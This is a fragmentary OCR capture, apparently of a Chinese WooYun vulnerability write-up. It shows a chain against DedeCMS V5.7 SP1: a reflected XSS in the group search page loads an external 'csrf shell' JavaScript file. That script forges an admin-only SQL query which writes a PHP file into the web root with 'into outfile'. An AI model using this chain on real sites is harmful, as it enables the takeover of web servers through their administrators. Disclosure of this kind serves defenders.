 DEDECMS 圈子频道
圈子首页 全部分类 创建圈子 登录圈子
<script src=http:// 搜圈子 搜帖子 搜索
搜索圈子
搜索圈子:
源：http://10.65.100.235/DedeCMS-V5.7-UTF8-SP1/uploads/group/search.php?keyword=%3Cscript+src%3Dhttp%...
文件(F) 编辑(E) 查看(V) 帮助(H)
value="g" checked="checked" />
dio' id="sad" value="t" />
="搜索" class="postqa" />
这里我们提前放好了自己写好的
shell攻击的js
</div>
>搜索圈子:<script src=http:// .com/dede/get_csrf_shell_dede.js></script></di
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
搜索
搜索
GET search.php?keyword=%3Cs 200 OK 10.65.100.235 3.0 KB 10.65.100.235:80 109ms
GET style.css 10.65.100.235 0 B
POST sys_sql_query.php 302 Found 10.65.100.235 0 B 10.65.100.235:80 16ms
头信息 Post HTML 缓存 Cookies
参数 application/x-www-form-urlencoded
dopost query
imageField.x 49
imageField.y 5
querytype 2
查看底下 此时post请求完全构造好了，只是现在缺少管理员的信息认证，那么我们把这个诱导发送给管理员
sqlquery select '<?php phpinfo()?>' into outfile 'D:/wamp/www/DedeCMS-V5.7-UTF8-SP1/uploads/uploads/userup/shell
.php'
www.wooyun.org